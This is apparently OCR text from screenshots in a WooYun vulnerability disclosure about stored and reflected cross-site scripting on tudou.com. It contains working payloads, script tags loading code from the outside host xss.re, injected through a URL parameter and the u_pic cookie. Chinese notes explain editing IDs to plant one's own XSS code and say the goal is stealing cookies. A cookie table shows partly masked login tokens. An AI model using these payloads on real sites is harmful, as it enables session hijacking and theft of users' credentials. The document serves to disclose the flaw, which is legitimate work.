 catch.tudou.com/resource.php?id=1"><script src=http://xss.re/4542></script>
百度 <Ctrl+K>
CATCH
首 页
案例聚焦
解决方案
优势资源
营销资讯
我们尝试去跨别人的xss.re
重点：调整两个地方
1.这里写别人的数字
2.这里写自己的数字
这样就将自己的xss代码写到别
人的xss.re的页面了呢
想想都开心，这里仅做盗
取cookie的尝试
优势资源 > 创意硬广
介绍 PDF
案例演示 若您不能正常浏览以下内容，请您 下载 并安装Adobe Reader后刷新页面。
.pdf" width="100%" height="100%">
Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容 路径
ystep 85 /
ysestep 1 /
ysestep 1 /
yseidtimeout 1399452387405 /
yseidcount 12 /
yseid /
ypvid /
yktk Mzk...63817ea765f6a74 /
ykss 9d5e /
yjuid /
ycid /
u_user /
u_pic ...//xss.re/4543></script /
u_nick .tudou.com 15 B /
u_member .tudou.com 9 B /
u_login 986...5bce6bbcb67b326b6cc1f22 .tudou.com 105 B /
u_l .tudou.com 4 B /
u_key 39e30bab831c .tudou.com 37 B /
u_id .tudou.com 13 B /
u_code .tudou.com 17 B /
u .tudou.com 11 B /
testjuid .tudou.com 22 B /
编辑 cookie
名称： u_pic
域： .tudou.com
路径： /
过期时间： 2014/ 11/ 3 14: 46: 28 会话
内容： http://static.youku.com/user/img/avatar/80/25.jpg?">
<script src=http://xss.re/4543></script>
URL 编码的内容
安全 cookie 仅 HTTP
确定 取消
www.wooyun.org